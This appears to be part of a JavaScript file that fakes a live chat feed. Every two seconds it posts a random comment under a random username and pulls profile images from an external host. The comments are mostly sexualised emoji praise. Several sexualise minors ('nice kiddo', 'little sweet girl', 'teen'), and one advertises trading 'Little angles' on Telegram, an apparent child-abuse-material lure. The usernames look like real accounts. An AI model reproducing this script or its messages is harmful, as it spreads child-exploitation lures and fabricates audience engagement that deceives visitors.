"💋💋💋💋💋💋💋💋💋♥️♥️♥️♥️♥️♥️♥️♥️♥️👍👏🙌🥰💕💕💕💕💕💕💕💕💕🥰👍👏🙌♥️♥️♥️♥️♥️♥️♥️♥️♥️💋💋💋💋💋💋💋💋💋🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹 красавица ♥️♥️♥️♥️♥️", "💛💞💦👏👏🔥🔥🙌🤪😛❣️❣️💚💚💋💋💙💙💕💕💛💛💞💞💦💦🥰👍👍👍", "💦💦💦💦💦😛😛😛😛💦💦💦💦💦💦", "💯👍", "🔥", "🔥 So Beautiful 😍😍🔥", "🔥❤️🔥", "🔥❤️🔥❤️🔥", "🔥🎉👏😊", "🔥👅👉👌💋", "🔥🔥", "🔥🔥 mi  amor", "🔥🔥❤️❤️❤️❤️", "🔥🔥🔥", "🔥🔥🔥❤️❤️❤️", "🔥🔥🔥🔥", "🔥🔥🔥🔥❤️❤️❤️❤️", "🔥🔥🔥🔥❤️❤️❤️❤️😍😍😍", "🔥🔥🔥🔥❤️😍", "🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥❤️", "🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥linda bailas muy bonito 😍😍😍 las mueves  bien rico", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥😍😍😍", "🔥🔥🔥🔥🔥😮😮", "🔥🔥🔥😍😍😍 superhot", "🔥🔥🔥😘", "🔥🔥😮😮mmmm", "🖕🤤🤤🤤🤤", "😂😂", "😂😂😂", "😃😃", "😋😋😋 I love You baby", "😍", "😍❤️", "😍❤️❤️❤️❤️❤️❤️🔥❤️❤️❤️❤️❤️❤️😍", "😍❤️😍Beautiful", "😍🔥", "😍🔥 Süper girl😍", "😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️", "😍😍", "😍😍❤️❤️", "😍😍nice kiddo🔥🔥🔥", "😍😍preciosa belleza 😍 linda curvas 😘", "😍😍🔥", "😍😍🔥❤️🙌", "😍😍😍", "😍😍😍❤️", "😍😍😍❤️😍😍😍", "😍😍😍Wow you are so cute... Amazing", "😍😍😍😍", "😍😍😍😍n", "😍😍😍😍🔥🔥🔥🔥❤️❤️❤️❤️", "😍😍😍😍😍", "😍😍😍😍😍👏👏👏👏👏👏👏👏", "😍😍😍😍😍🔥🔥🔥🔥🔥🔥🔥", "😍😍😍😍😍😍", "😍😍😍😍😍😍❤️❤️❤️❤️little sweet girl", "😍😍😍😍😍😍🔥🔥🔥🔥", "😍😍😍😍😍😍😍😍", "😍😍😍😍😍😍😍😍❤️❤️❤️❤️❤️❤️❤️❤️❤️", "😍😍😍😍😍😍😍😍gourgous", "😍😍😍😍😍😍😍😍😍😍", "😍😍😍😮😮", "😍😍😮😮😮", "😍😍🥵🥵🥵", "😍🤤", "😍🥒🥯", "😏💦🥵", "😘🍒", "😙😙😙😙😙🔥🔥🔥🔥🔥", "😢Little angles trade in Telegram, Let's go!!", "😢😢👏", "😮", "😮😍😍🔥", "😮😮😮😮😮😍😍😍😍🔥🔥❤️", "😮😮😮😮😮😮👏👏👏👏👏👏😍😍😍😍", "😮😮😮🙌🔥🔥🔥👌🤤🤤🤤🤤🤤🤤🤤", "🙌❤️👏😍😮😂 sexy xnxx 💯🫰🫂🫂🫂🫶 teen", "🙌🔥", "🙌🔥❤️🔥🔥🙌😍", "🙌🙌😍😍😍😍", "🤣🤣", "🤤", "🤤🔥", "🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤🤤🔥🔥🔥🔥🔥😝😝😝😝😝😝", "🤩🤩🤩", ];

function getRandomMessage() {
    return messages[Math.floor(Math.random() * messages.length)];
}

function getRandomDelay() {
    return Math.floor(Math.random() * (800 - 200 + 1)) + 200;
}

function getRandomProfilePicture() {
    const maxPictures = 269; // The total number of profile pictures available
    const randomNumber = Math.floor(Math.random() * maxPictures) + 1; // Generate a random number between 1 and maxPictures
    return `https://chatjs.pages.dev/pp/${randomNumber}.jpg`; // Construct the URL for the random profile picture
}

// init count random names
let messageCount = 0; 

// Array of random names
const randomNames = ["pallsutton", "victorrico87", "helicoptercrashhh", "memaxrock", "dontlack118", "idkfngfn", "pizzanat6645", "thiagoturlan", "tx.dreas", "herogamer_8085", "domygiuli", "devraj_dz", "sg.lopez_08", "saaarah_19_l", "sorryiam35", "vegozaguerick", "dicnic09", "g172008", "incognito_2090", "louescalope7", "keenan_504", "asoaziz70", "looney14fs", "nicaaves24", "pvd_no_sigilo_br", "alverto_jose_22", "alexushija99", "wow._cooly", "jose.callejones", "joelluz2020", "vranckensven", "webcoffedark_", "justjwgge", "diddy4185", "hubwewere", "arroconcoco_090", "lonewolf_213__losangeles", "ja_ich_bin_hier", "almir_wpt", "agnaldoluiz9", "erinavery60", "sillyheadman56", "frederichotcam", "bigboy9095123", "vliyddin51", "brites_oficial", "gihaam.h", "xx_california_kid_xx", "bigmotion_jit16", "flavasantizo", "gogoprest", "antonio.225622", "ihitz_", "dickthrobb", "robertin13579", "misterjoker_19", "alanrchui", "supahotcake445", "ramadearbol20", "d3ath_77", "ferrcho.m", "mus3r84", "ka.nan820", "hisoka_spider6666", "smolbwunny", "usertako", "yongxliongleong", "simone.riccio.9461", "chenyongsen2", "murder.caus_t", "memyselfmyllife", "gabgarcia218", "phisalniykul", "mike_lando71", "verma.15ak", "fveerman", "johnhynesjh.photography", "lion17696", "delvi_jr", "victornunez9682", "imadejerry99", "he01617", "zawryooppo", "nipkor", "gimenenerin", "dasilvaalesandro657", "juancarlosalfaro69", "maladinjean", "kollege_schnurschuh2", "thomasburke896", "ricky.santiago.58555", "ulrichmoog0", "pereira.walissondasilva", "bahtiyorjon351", "john_r_latham", "t.saarinen", "jodydwaynebeard", "romanwaskowski", "marcelino.aldemir", "willamowskiflorian", "dougie_doug.09", "antonymvmorely", "alessandropezzellamotociclista", "jeff.doiron", "amonrad21", "souravroy8988", "big_5_inch", "belindaa995", "jerrychaney", "mhmdlyryysy91", "da.wid8653", "rossetti2184", "walz.ie", "k.hindenach", "kill_erman99", "xcrunner72", "pepa.prchal1", "aangles01", "driverman8291", "alantaylor4538", "petermeyer7743", "duaneandrews822", "r.dimoski", "rayrdz27", "aleksei_mikhailov2022", "boutin2034", "steve_cl13", "tiago_aparecido_leonel_de_lima", "mcevoypatrick", "dave.calles.5", "wolter984", "md_zulfi___", "mahmoub50", "1ksaman", "radoslawekx1", "salomonjorge3", "wladyslaw.wozniak", "northboundhwy", "leicht452018", "newla676", "anndrewauthor", "zoso1958", "fg646524", "zt08322", "usuario_dj_123", "joseluusramirez", "fotografic_nud", "phil11309", "privataccount1112023", "waleed10036", "sadbigb", "kerem3444232", "mohamedalpha90", "kobus4057", "andreas.wulff.14", "brantediego", "elianpl777", "mohsenmashhoori1", "pembepantere", "pauloso1111", "bennybenytto3", "adrianodasilva9011", "jatindersingh963", "xksllld.892", "samir_ramazanovvvv", "ri.kki2848", "bonysimanjuntak", "gmawberm", "erasmo631", "nebojsapappapic", "ludovicmenard89", "jh622864", "girlchaser114", "juhis86.n", "siyah.gezegen1", "bluetooth_41", "abdolrezasmaeilikahak.gimel", "bo_jwaeis77", "wildeagle0721", "dambalan2024", "nurlanquliyev798gmail.com1", "edwi_n3919", "hard_l1", "the_date7", "giorgoslarisa6", "kawmilxd", "human94444", "panagisvallianatos", "julien.cem", "santiagosarmiento737", "fariyad_khan_95", "javahe49", "gica.selaru", "sohrab.saberi.923", "onin6.66", "gabriel0000001101", "hw9d", "jonathan_rafuse", "vivekkumar7544", "igstarlets", "sycokhan11223", "torito1891", "juan.cejas.549436", "lina_bean.2.0_0", "eliasbruto", "alejandroortiz6652", "chepeavalos2023", "jamilysilva9480", "israela324", "rubenolivares78", "godies08dis", "thesofamaster", "efe_5444", "krisse8910", "jeromepeyquet", "jorgeluisjimenez493", "marcofabian216", "9201.rodrigo", "wozmmc", "sexybill45", "kaibil2850197", "h.agustinjimenez", "felipesuarez595", "roughneckdadwyo", "maxpowerd777", "shlonglord69", "p73289951", "marble.frank", "frunza.frunzulitza", "jaimebarajasgarcia", "yaniyaniyani1234567890", "cayerchristian", "nascimentocaiana", "ae.kb", "hinojos_77", "teodororony131", "inavarretec2019", "brannan6837", "pereirabob66", "wi11ow_1963", "jonathan1olvera1", "jakejralmonte", "drakeyeagley3", "oseias.felix.904", "yanlizkurt4686", "ibal4131", "gp.cruz8", "mdmuslim13", "jimyloubies", "reinaldomontilla62", "rohit.cpl", "klapaskostas", "ianbrown227", "elpro_42", "azeraliev614", "norkf9", "hander_kabrynny", "polla_21_cm_", "joserodriguesdasilvaneto3", "michaelslaton50", "manolo.taveraz.10", "miguel.vitoria.39", "rarcaria", "udo4931", "juanyalexa1923", "bitchfollower_", "mevlutpolat7054", "ninja_anbu_2.0", "elruisenoralberto777", "juanmarte497", "parlongo.vincenzo", "clucybaxter", "the_most_high_dawg", "sohan30120", "joseguadalupetorrescruz", "sladkalajdjsksjjnsossosj", "mujeres_lin_das", "guntur.andany", "jakekeyboy", "ryzelmine", "gerardocardenal", "alander642642", "zazajoker4200000", "lieu_nhat_huy", "dimas_fachraz", "humming_ly", "daniphamton2007", "telemachus2001", "scheepersjoost", "david.molino.9026", "ceebo420", "yoimdop3", "geldobarroslima", "dimonchik074", "sam.er6379", "vladimir.mirkovic.522", "hu.gh7362", "guillaumemaratier", "saargott_", "rise.and.shine.girl"];

function addMessageToChat(message, delay) {
    const chatSection = document.getElementById("chatSection");
    const newMessage = document.createElement("div");
    newMessage.classList.add("chat__message");
    newMessage.style.setProperty('--delay', `${delay}ms`);
    newMessage.style.setProperty('--profile-pic', 'url('+getRandomProfilePicture()+')');

    // Get a random name from the array
    const randomName = randomNames[Math.floor(Math.random() * randomNames.length)];

    newMessage.innerHTML = `
        <div class="chat__content">
            <b>${randomName}</b>
            <p>${message}</p>
        </div>
    `;
    chatSection.prepend(newMessage);

    messageCount++;

    // Check limit message
    if (messageCount > 10) {
        // delete old element
        chatSection.removeChild(chatSection.lastChild);
        messageCount--;
    }
}

function simulateChat() {
    setInterval(() => {
        const randomMessage = getRandomMessage();
        const randomDelay = getRandomDelay();
        addMessageToChat(randomMessage, randomDelay);
    }, 2000);
}

simulateChat();